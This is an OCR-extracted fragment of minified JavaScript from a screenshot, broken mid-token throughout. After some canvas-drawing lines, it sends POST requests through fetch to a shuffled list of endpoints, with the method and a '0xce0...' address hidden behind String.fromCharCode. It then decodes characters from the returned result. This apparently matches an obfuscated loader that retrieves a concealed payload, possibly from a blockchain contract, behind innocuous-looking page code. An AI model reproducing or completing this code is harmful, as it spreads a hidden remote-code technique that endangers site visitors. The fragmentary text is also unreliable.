
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i